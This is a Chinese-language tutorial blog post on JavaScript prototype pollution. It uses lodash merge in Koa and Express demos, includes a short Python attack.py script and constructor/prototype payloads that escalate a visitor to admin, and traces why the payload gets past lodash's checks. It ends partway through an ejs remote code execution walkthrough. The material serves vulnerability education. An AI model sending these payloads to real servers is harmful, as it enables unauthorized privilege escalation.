жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ
жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ
webеүҚз«ҜеҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһеҸҜд»ҘжӢҝдёӢжңҚеҠЎеҷЁshellзҡ„зӨәдҫӢеҲҶжһҗпјҢй’ҲеҜ№иҝҷдёӘй—®йўҳпјҢиҝҷзҜҮж–Үз« иҜҰз»Ҷд»Ӣз»ҚдәҶзӣёеҜ№еә”зҡ„еҲҶжһҗе’Ңи§Јзӯ”пјҢеёҢжңӣеҸҜд»Ҙеё®еҠ©жӣҙеӨҡжғіи§ЈеҶіиҝҷдёӘй—®йўҳзҡ„е°ҸдјҷдјҙжүҫеҲ°жӣҙз®ҖеҚ•жҳ“иЎҢзҡ„ж–№жі•гҖӮ
дҪңдёәеүҚз«ҜејҖеҸ‘иҖ…пјҢжҹҗеӨ©еҒ¶з„¶йҒҮеҲ°дәҶеҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһпјҢеҺҹжң¬д»ҘдёәжІЎжңүд»Җд№ҲеҪұе“ҚпјҢеҘҪеҘҮеҝғй©ұдҪҝдёӢпјҢжҠҪдёқеүҘиҢ§пјҢеҸ‘зҺ°еҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһз«ҹ然д№ҹеҸҜд»ҘжӢҝдёӢжңҚеҠЎеҷЁзҡ„shellз®ЎзҗҶжқғйҷҗпјҢдёҚеҸҜдёҚз•ҷж„ҸпјҒ
жҹҗеӨ©жӯЈеҘӢеҠӣзҡ„codingпјҢжңәеҷЁдәәз»ҷеҸ‘дәҶиҝҷж ·дёҖжқЎж¶ҲжҒҜ

жҹҘзңӢеҸ‘зҺ°жҳҜдёҖдёӘеҸ«вҖңеҺҹеһӢй“ҫжұЎжҹ“вҖқ(Prototype chain pollution)зҡ„жјҸжҙһпјҢиҝҳеҘҪиҝҷеҸӘжҳҜ dev дҫқиө–пјҢеҪ“еүҚеҠҹиғҪдёӢеҮ д№ҺжІЎд»Җд№ҲеҪұе“ҚпјҢе…¶дҝ®еӨҚж–№ејҸеҸҜд»ҘйҖҡиҝҮеҚҮзә§еҢ…зүҲжң¬еҚіеҸҜгҖӮ

вҖңеҺҹеһӢй“ҫжұЎжҹ“вҖқжјҸжҙһпјҢзңӢиө·жқҘеҘҪй«ҳеӨ§дёҠзҡ„еҗҚеӯ—пјҢе’ҢвҖңдә’иҒ”зҪ‘й»‘иҜқвҖқжңүеҫ—дёҖжӢјпјҢеҘҪеҘҮеҝғй©ұдҪҝдёӢпјҢжҠҪдёқеүҘиҢ§ең°з ”究дёҖз•ӘгҖӮ
зӣ®еүҚиҜҘжјҸжҙһеҪұе“ҚдәҶжЎҶжһ¶еёёз”Ёзҡ„жңүпјҡ
Lodash <= 4.15.11
Jquery < 3.4.0
...
йқўиҜ•е®ҳи®©иў«йқўиҜ•зҡ„еҗҢеӯҰеҶҷдёӘеҜ№иұЎеҗҲ并пјҢиҜҘеҗҢеӯҰдёҖеҗ¬иҝҷй—®йўҳпјҢе°ұиҝҷпјҢе°ұиҝҷпјҢ30sе°ұеҶҷеҘҪдәҶдёҖд»ҪеҲ©з”ЁйҖ’еҪ’е®һзҺ°зҡ„еҜ№иұЎеҗҲ并пјҢд»Јз ҒеҰӮдёӢпјҡ
function merge(target, source) { for (let key in source) { if (key in source && key in target) { merge(target[key], source[key]) } else { target[key] = source[key] } } }еҸҜжҳҜйқўиҜ•зҡ„еҗҢеӯҰдёҚзҹҘйҒ“пјҢд»–е®һзҺ°зҡ„д»Јз ҒпјҢдјҡеҹӢдёӢдёҖдёӘеҺҹеһӢй“ҫжұЎжҹ“зҡ„жјҸжҙһпјҢеӨ§е®¶дёӢж¬ЎйқўиҜ•ж–°еҗҢеӯҰзҡ„ж—¶еҖҷпјҢеҸҜд»Ҙй—®й—®дәҶгҖӮ
дёәе•ҘдјҡжңүеҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһ?
йӮЈд№ҲжҺҘдёӢжқҘпјҢжҲ‘们дёҖиө·ж·ұе…Ҙжө…еҮәең°и®ӨиҜҶдёҖдёӢеҺҹеһӢй“ҫжјҸжҙһпјҢд»ҘдҫҝдәҺеңЁж—ҘеёёејҖеҸ‘иҝҮзЁӢдёӯе°ұ规йҒҝжҺүиҝҷдәӣеҸҜиғҪзҡ„йЈҺйҷ©гҖӮ
еңЁjavaScriptдёӯпјҢе®һдҫӢеҜ№иұЎдёҺеҺҹеһӢд№Ӣй—ҙзҡ„й“ҫжҺҘпјҢеҸ«еҒҡеҺҹеһӢй“ҫгҖӮе…¶еҹәжң¬жҖқжғіжҳҜеҲ©з”ЁеҺҹеһӢи®©дёҖдёӘеј•з”Ёзұ»еһӢ继жүҝеҸҰдёҖдёӘеј•з”Ёзұ»еһӢзҡ„еұһжҖ§е’Ңж–№жі•гҖӮ然еҗҺеұӮеұӮйҖ’иҝӣпјҢе°ұжһ„жҲҗдәҶе®һдҫӢдёҺеҺҹеһӢзҡ„й“ҫжқЎпјҢиҝҷе°ұжҳҜжүҖи°“еҺҹеһӢй“ҫзҡ„еҹәжң¬жҰӮеҝөгҖӮ
дёүдёӘеҗҚиҜҚпјҡ
йҡҗејҸеҺҹеһӢпјҡжүҖжңүеј•з”Ёзұ»еһӢ(еҮҪж•°гҖҒж•°з»„гҖҒеҜ№иұЎ)йғҪжңү __proto__ еұһжҖ§пјҢдҫӢеҰӮarr.__proto__
жҳҫејҸеҺҹеһӢпјҡжүҖжңүеҮҪж•°жӢҘжңүprototypeеұһжҖ§пјҢдҫӢеҰӮпјҡfunc.prototype
еҺҹеһӢеҜ№иұЎпјҡжӢҘжңүprototypeеұһжҖ§зҡ„еҜ№иұЎпјҢеңЁе®ҡд№үеҮҪж•°ж—¶иў«еҲӣе»ә
еҺҹеһӢй“ҫд№Ӣй—ҙзҡ„е…ізі»еҸҜд»ҘеҸӮиҖғеӣҫ1.1пјҡ

еӣҫ1.1 еҺҹеһӢй“ҫе…ізі»еӣҫ
еҪ“дёҖдёӘеҸҳйҮҸеңЁи°ғз”Ёжҹҗж–№жі•жҲ–еұһжҖ§ж—¶пјҢеҰӮжһңеҪ“еүҚеҸҳйҮҸ并没жңүиҜҘж–№жі•жҲ–еұһжҖ§пјҢе°ұдјҡеңЁиҜҘеҸҳйҮҸжүҖеңЁзҡ„еҺҹеһӢй“ҫдёӯдҫқж¬Ўеҗ‘дёҠжҹҘжүҫжҳҜеҗҰеӯҳеңЁиҜҘж–№жі•жҲ–еұһжҖ§пјҢеҰӮжһңжңүеҲҷи°ғз”ЁпјҢеҗҰеҲҷиҝ”еӣһundefined

еңЁејҖеҸ‘дёӯпјҢеёёеёёдјҡз”ЁеҲ° toString()гҖҒvalueOf()зӯүж–№жі•пјҢarrayзұ»еһӢзҡ„еҸҳйҮҸжӢҘжңүжӣҙеӨҡзҡ„ж–№жі•пјҢдҫӢеҰӮforEach()гҖҒmap()гҖҒincludes()зӯүзӯүгҖӮдҫӢеҰӮеЈ°жҳҺдәҶдёҖдёӘarrж•°з»„зұ»еһӢзҡ„еҸҳйҮҸпјҢarrеҸҳйҮҸеҚҙеҸҜд»Ҙи°ғз”ЁеҰӮдёӢеӣҫдёӯ并жңӘе®ҡд№үзҡ„ж–№жі•е’ҢеұһжҖ§гҖӮ


йҖҡиҝҮеҸҳйҮҸзҡ„йҡҗејҸеҺҹеһӢеҸҜд»ҘжҹҘзңӢеҲ°пјҢж•°з»„зұ»еһӢеҸҳйҮҸзҡ„еҺҹеһӢдёӯе·Із»Ҹе®ҡд№үдәҶиҝҷдәӣж–№жі•гҖӮдҫӢеҰӮжҹҗеҸҳйҮҸзҡ„зұ»еһӢжҳҜArrayпјҢйӮЈд№Ҳе®ғе°ұеҸҜд»ҘеҹәдәҺеҺҹеһӢй“ҫжҹҘжүҫжңәеҲ¶пјҢи°ғз”Ёзӣёеә”зҡ„ж–№жі•жҲ–еұһжҖ§гҖӮ

йҰ–е…ҲзңӢдёҖдёӘз®ҖеҚ•зҡ„дҫӢеӯҗпјҡ

var a = {name: 'dyboy', age: 18}; a.__proto__.role = 'administrator' var b = {} b.role // output: administratorе®һйҷ…иҝҗиЎҢз»“жһңеҰӮдёӢпјҡ

иҝҗиЎҢз»“жһң
еҸҜд»ҘеҸ‘зҺ°пјҢз»ҷйҡҗејҸеҺҹеһӢеўһеҠ дәҶдёҖдёӘroleзҡ„еұһжҖ§пјҢ并且иөӢеҖјдёәadministrator(з®ЎзҗҶе‘ҳ)гҖӮеңЁе®һдҫӢеҢ–дёҖдёӘж–°еҜ№иұЎbзҡ„ж—¶еҖҷпјҢиҷҪ然没жңүroleеұһжҖ§пјҢдҪҶжҳҜйҖҡиҝҮеҺҹеһӢй“ҫеҸҜд»ҘиҜ»еҸ–еҲ°йҖҡиҝҮеҜ№иұЎaеңЁеҺҹеһӢй“ҫдёҠиөӢеҖјзҡ„‘administrator’гҖӮ
й—®йўҳе°ұжқҘдәҶпјҢ__proto__жҢҮеҗ‘зҡ„еҺҹеһӢеҜ№иұЎжҳҜеҸҜиҜ»еҸҜеҶҷзҡ„пјҢеҰӮжһңйҖҡиҝҮжҹҗдәӣж“ҚдҪң(еёёи§ҒдәҺmergeпјҢcloneзӯүж–№жі•)пјҢдҪҝеҫ—й»‘е®ўеҸҜд»ҘеўһгҖҒеҲ гҖҒж”№еҺҹеһӢй“ҫдёҠзҡ„ж–№жі•жҲ–еұһжҖ§пјҢйӮЈд№ҲзЁӢеәҸе°ұеҸҜиғҪдјҡеӣ еҺҹеһӢй“ҫжұЎжҹ“иҖҢеҸ—еҲ°DOSгҖҒи¶Ҡжқғзӯүж”»еҮ»
DemoдҪҝз”Ёkoa2жқҘе®һзҺ°зҡ„жңҚеҠЎз«Ҝпјҡ
const Koa = require("koa"); const bodyParser = require("koa-bodyparser"); const _ = require("lodash"); const app = new Koa(); app.use(bodyParser()); // еҗҲ并еҮҪж•° const combine = (payload = {}) => { const prefixPayload = { nickname: "bytedanceer" }; // з”Ёжі•еҸҜеҸӮиҖғпјҡhttps://lodash.com/docs/4.17.15#merge _.merge(prefixPayload, payload); // еҸҰеӨ–е…¶д»–д№ҹеӯҳеңЁй—®йўҳзҡ„еҮҪж•°пјҡmerge defaultsDeep mergeWith }; app.use(async (ctx) => { // жҹҗдёҡеҠЎеңәжҷҜдёӢпјҢеҗҲ并дәҶз”ЁжҲ·жҸҗдәӨзҡ„payload if(ctx.method === 'POST') { combine(ctx.request.body); } // жҹҗйЎөйқўжҹҗеӨ„йҖ»иҫ‘ const user = { username: "visitor", }; let welcomeText = "еҗҢеӯҰпјҢжёёжііеҒҘиә«пјҢдәҶи§ЈдёҖдёӢпјҹ"; // еӣ user.roleдёҚеӯҳеңЁпјҢжүҖд»ҘжҒ’дёәеҒҮпјҲfalseпјүпјҢе…¶дёӯд»Јз ҒдёҚеҸҜиғҪжү§иЎҢ if (user.role === "admin") { welcomeText = "е°Ҡ敬зҡ„VIPпјҢжӮЁжқҘе•ҰпјҒ"; } ctx.body = welcomeText; }); app.listen(3001, () => { console.log("Running: http://localohost:3001"); });еҪ“дёҖдёӘжёёе®ўз”ЁжҲ·и®ҝй—®зҪ‘еқҖпјҡhttp://127.0.0.1:3001/ ж—¶пјҢйЎөйқўдјҡжҳҫзӨәвҖңеҗҢеӯҰпјҢжёёжііеҒҘиә«пјҢдәҶи§ЈдёҖдёӢ?вҖқ

еҸҜд»ҘзңӢеҲ°еңЁд»Јз ҒдёӯдҪҝз”ЁдәҶloadsh(4.17.10зүҲжң¬)зҡ„merge()еҮҪж•°пјҢе°Ҷз”ЁжҲ·зҡ„payloadе’ҢprefixPayloadеҒҡдәҶеҗҲ并гҖӮ
д№ҚдёҖзңӢпјҢдјјд№Һ并没жңүд»Җд№Ҳй—®йўҳпјҢеҜ№дәҺдёҡеҠЎдјјд№Һд№ҹдёҚдјҡдә§з”ҹд»Җд№Ҳй—®йўҳпјҢж— и®әз”ЁжҲ·и®ҝй—®д»Җд№ҲйғҪеә”иҜҘеҸӘдјҡиҝ”еӣһвҖңеҗҢеӯҰпјҢжёёжііеҒҘиә«пјҢдәҶи§ЈдёҖдёӢ?вҖқиҝҷеҸҘиҜқпјҢзЁӢеәҸдёҠuser.roleжҳҜдёҖдёӘжҒ’дёәдёәundefinedзҡ„жқЎд»¶пјҢеҲҷж°ёиҝңдёҚдјҡжү§иЎҢifеҲӨж–ӯдҪ“дёӯзҡ„д»Јз ҒгҖӮ

然иҖҢдҪҝз”Ёзү№ж®Ҡзҡ„payloadжөӢиҜ•пјҢд№ҹе°ұжҳҜиҝҗиЎҢдёҖдёӢжҲ‘们зҡ„attack.pyи„ҡжң¬


еҪ“жҲ‘们еҶҚи®ҝй—®http://127.0.0.1:3001ж—¶пјҢдјҡеҸ‘зҺ°иҝ”еӣһзҡ„з»“жһңеҰӮдёӢпјҡ

зһ¬й—ҙеҸҳжҲҗдәҶеҒҘиә«жҲҝзҡ„VIPеҜ№еҗ§пјҢеҸҜд»Ҙеҝ«д№җзҷҪе«–дәҶ?жӯӨж—¶пјҢж— и®әд»Җд№Ҳз”ЁжҲ·и®ҝй—®иҝҷдёӘзҪ‘еқҖпјҢиҝ”еӣһзҡ„зҪ‘йЎөйғҪдјҡжҳҜжҳҫзӨәеҰӮдёҠз»“жһңпјҢдәәдәәVIPж—¶д»ЈгҖӮеҰӮжһңжҳҜе’ұеҶҷзҡ„д»Јз ҒеңЁзәҝдёҠеҮәзҺ°иҝҷй—®йўҳпјҢгҖҗдәӢж•…йҖҡжҠҘгҖ‘дәҶи§ЈдёҖдёӢгҖӮ

attact.py зҡ„д»Јз ҒеҰӮдёӢпјҡ
import requests import json req = requests.Session() target_url = 'http://127.0.0.1:3001' headers = {'Content-type': 'application/json'} # payload = {"__proto__": {"role": "admin"}} payload = {"constructor": {"prototype": {"role": "admin"}}} res = req.post(target_url, data=json.dumps(payload),headers=headers) print('ж”»еҮ»е®ҢжҲҗпјҒ')ж”»еҮ»д»Јз Ғдёӯзҡ„payloadпјҡ{"constructor": {"prototype": {"role": "admin"}}} йҖҡиҝҮmerge()еҮҪж•°е®һзҺ°еҗҲ并иөӢеҖјпјҢеҗҢж—¶пјҢз”ұдәҺpayloadи®ҫзҪ®дәҶconstructorпјҢmergeж—¶дјҡз»ҷеҺҹеһӢеҜ№иұЎеўһеҠ roleеұһжҖ§пјҢдё”й»ҳи®ӨеҖјдёәadminпјҢжүҖд»Ҙи®ҝй—®зҡ„з”ЁжҲ·еҸҳжҲҗдәҶвҖңVIPвҖқ
еҲҶжһҗзҡ„lodashзүҲжң¬4.17.10(ж„ҹе…ҙи¶Јзҡ„еҗҢеӯҰеҸҜд»ҘжӢҝеҲ°жәҗз ҒиҮӘе·ұжүӢеҠЁиҝҪжәҜ?)node_modules/lodash/merge.jsдёӯйҖҡиҝҮи°ғз”ЁдәҶbaseMerge(object, source, srcIndex)еҮҪж•° еҲҷе®ҡдҪҚеҲ°пјҡnode_modules/lodash/_baseMerge.js 第20иЎҢзҡ„baseMergeеҮҪж•°
function baseMerge(object, source, srcIndex, customizer, stack) { if (object === source) { return; } baseFor(source, function(srcValue, key) { // еҰӮжһңеҗҲ并зҡ„еұһжҖ§еҖјжҳҜеҜ№иұЎ if (isObject(srcValue)) { stack || (stack = new Stack); // и°ғз”Ё baseMerge baseMergeDeep(object, source, key, srcIndex, baseMerge, customizer, stack); } else { var newValue = customizer ? customizer(safeGet(object, key), srcValue, (key + ''), object, source, stack) : undefined; if (newValue === undefined) { newValue = srcValue; } assignMergeValue(object, key, newValue); } }, keysIn); }е…іжіЁеҲ°safeGetзҡ„еҮҪж•°пјҡ
function safeGet(object, key) { return key == '__proto__' ? undefined : object[key]; }иҝҷд№ҹжҳҜдёәд»Җд№ҲдёҠйқўзҡ„payloadдёәд»Җд№ҲжІЎдҪҝз”Ё__proto__иҖҢжҳҜдҪҝз”ЁдәҶзӯүеҗҢдәҺиҝҷдёӘеұһжҖ§зҡ„жһ„йҖ еҮҪж•°зҡ„prototype
жңүpayloadжҳҜдёҖдёӘеҜ№иұЎеӣ жӯӨе®ҡдҪҚеҲ°node_modules/lodash/_baseMergeDeep.js第32иЎҢпјҡ
function baseMergeDeep(object, source, key, srcIndex, mergeFunc, customizer, stack) { var objValue = safeGet(object, key), srcValue = safeGet(source, key), stacked = stack.get(srcValue); if (stacked) { assignMergeValue(object, key, stacked); return; }е®ҡдҪҚеҮҪж•°assignMergeValue дәҺ node_modules/lodash/_assignMergeValue.js第13иЎҢ
function assignMergeValue(object, key, value) { if ((value !== undefined && !eq(object[key], value)) || (value === undefined && !(key in object))) { baseAssignValue(object, key, value); } }еҶҚе®ҡдҪҚbaseAssignValueдәҺnode_modules/lodash/_baseAssignValue.js第12иЎҢ
function baseAssignValue(object, key, value) { if (key == '__proto__' && defineProperty) { defineProperty(object, key, { 'configurable': true, 'enumerable': true, 'value': value, 'writable': true }); } else { object[key] = value; } }з»•иҝҮдәҶifеҲӨж–ӯпјҢ然еҗҺиҝӣе…ҘelseйҖ»иҫ‘дёӯпјҢжҳҜдёҖдёӘз®ҖеҚ•зҡ„зӣҙжҺҘиөӢеҖјж“ҚдҪңпјҢ并жңӘеҜ№constructorе’ҢprototypeиҝӣиЎҢеҲӨж–ӯпјҢеӣ жӯӨе°ұжңүдәҶпјҡ
prefixPayload = { nickname: "bytedanceer" }; // payloadпјҡ{"constructor": {"prototype": {"role": "admin"}}} _.merge(prefixPayload, payload); // 然еҗҺе°ұз»ҷеҺҹеһӢеҜ№иұЎиөӢеҖјдәҶдёҖдёӘеҗҚдёәroleпјҢеҖјдёәadminзҡ„еұһжҖ§ж•…иҖҢеҜјиҮҙдәҶз”ЁжҲ·дјҡиҝӣе…ҘдёҖдёӘдёҚеҸҜиғҪиҝӣе…Ҙзҡ„йҖ»иҫ‘йҮҢпјҢд№ҹе°ұйҖ жҲҗдәҶдёҠйқўеҮәзҺ°зҡ„вҖңи¶ҠжқғвҖқй—®йўҳгҖӮ
д»ҺдёҠйқўзҡ„DemoжЎҲдҫӢдёӯпјҢдҪ еҸҜиғҪдјҡжңүз§Қй”ҷи§үпјҡеҺҹеһӢй“ҫжјҸжҙһдјјд№Һ并没жңүд»Җд№ҲеӨӘеӨ§зҡ„еҪұе“ҚпјҢжҳҜдёҚжҳҜдёҚйңҖиҰҒзү№еҲ«е…іжіЁ(зӣёиҫғдәҺsqlжіЁе…ҘпјҢxssпјҢcsrfзӯүжјҸжҙһ)гҖӮ
зңҹзҡ„жҳҜиҝҷж ·еҗ—?жқҘзңӢдёҖдёӘзЁҚеҫ®дҝ®ж”№дәҶзҡ„еҸҰдёҖдёӘдҫӢеӯҗ(еўһеҠ дҪҝз”ЁдәҶejsжёІжҹ“еј•ж“Һ)пјҢд»ҘеҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһдёәеҹәзЎҖпјҢжҲ‘们дёҖиө·жӢҝдёӢжңҚеҠЎеҷЁзҡ„shell!

const express = require('express'); const bodyParser = require('body-parser'); const lodash = require('lodash'); const app = express(); app .use(bodyParser.urlencoded({extended: true})) .use(bodyParser.json()); app.set('views', './views'); app.set('view engine', 'ejs'); app.get("/", (req, res) => { let title = 'жёёе®ўдҪ еҘҪ'; const user = {}; if(user.role === 'vip') { title = 'VIPдҪ еҘҪ'; } res.render('index', {title: title}); }); app.post("/", (req, res) => { let data = {}; let input = req.body; lodash.merge(data, input); res.json({message: "OK"}); }); app.listen(8888, '0.0.0.0');иҜҘдҫӢеӯҗеҹәдәҺexpress+ejs+lodashпјҢеҗҢзҗҶпјҢи®ҝй—®localhost:8888д№ҹжҳҜеҸӘдјҡжҳҫзӨәжёёе®ўдҪ еҘҪпјҢеҗҢдёҠеҸҜд»ҘдҪҝз”ЁеҺҹеһӢй“ҫж”»еҮ»пјҢдҪҝеҫ—вҖңдәәдәәVIPвҖқпјҢдҪҶдёҚд»…йҷҗдәҺжӯӨпјҢжҲ‘们иҝҳеҸҜд»Ҙж·ұе…ҘеҲ©з”ЁпјҢеҖҹеҠ©ejsзҡ„жёІжҹ“д»ҘеҸҠеҢ…еҗ«еҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһзҡ„lodashе°ұеҸҜд»Ҙе®һзҺ°RCE(Remote Code ExcutionпјҢиҝңзЁӢд»Јз Ғжү§иЎҢ)
е…ҲзңӢзңӢжҲ‘们еҸҜд»Ҙе®һзҺ°зҡ„ж”»еҮ»ж•Ҳжһңпјҡ

еҸҜд»ҘзңӢеҲ°пјҢеҖҹеҠ©attack.pyи„ҡжң¬пјҢжҲ‘们еҸҜд»Ҙжү§иЎҢд»»ж„Ҹзҡ„shellе‘Ҫд»ӨпјҢдәҺжӯӨеҗҢж—¶жҲ‘们иҝҳдҝқиҜҒдәҶдёҚдјҡеҪұе“Қе…¶д»–з”ЁжҲ·(з®ЎзҗҶе‘ҳж— жі•иҪ»жҳ“ж„ҹзҹҘе…Ҙдҫө)пјҢеңЁжҺҘдёӢжқҘзҡ„жғ…еҶөй»‘е®ўе°ұдјҡеёёиҜҶжҖ§ең°иҝӣиЎҢжҸҗжқғгҖҒжқғйҷҗз»ҙжҢҒгҖҒжЁӘеҗ‘жё—йҖҸзӯүж”»еҮ»пјҢд»ҘиҺ·еҸ–жӣҙеӨ§еҲ©зӣҠпјҢдҪҶдёҺжӯӨеҗҢж—¶пјҢд№ҹдјҡз»ҷдјҒдёҡеёҰжқҘжӣҙеӨ§жҚҹеӨұгҖӮ
дёҠйқўзҡ„ж”»еҮ»ж–№жі•пјҢжҳҜеҹәдәҺloadshзҡ„еҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһе’ҢejsжЁЎжқҝжёІжҹ“зӣёй…ҚеҗҲеҪўжҲҗзҡ„д»Јз ҒжіЁе…ҘпјҢиҝӣиҖҢеҪўжҲҗеҚұе®іжӣҙеӨ§зҡ„RCEжјҸжҙһгҖӮ
жҺҘдёӢжқҘзңӢзңӢеҪўжҲҗжјҸжҙһзҡ„еҺҹеӣ пјҡ



1.жү“ж–ӯзӮ№и°ғиҜ•renderж–№жі•

2.иҝӣе…Ҙrenderж–№жі•пјҢе°Ҷoptionsе’ҢжЁЎжқҝеҗҚдј з»ҷapp.render()

3.иҺ·еҸ–еҲ°еҜ№еә”зҡ„жёІжҹ“еј•ж“Һejs

4.иҝӣе…ҘдёҖдёӘејӮеёёеӨ„зҗҶ

5.继з»ӯ



6.йҖҡиҝҮжЁЎжқҝж–Ү件渲жҹ“

7.еӨ„зҗҶзј“еӯҳпјҢиҝҷдёӘеҮҪж•°д№ҹжІЎе•ҘеҸҜд»ҘеҲ©з”Ёзҡ„ең°ж–№


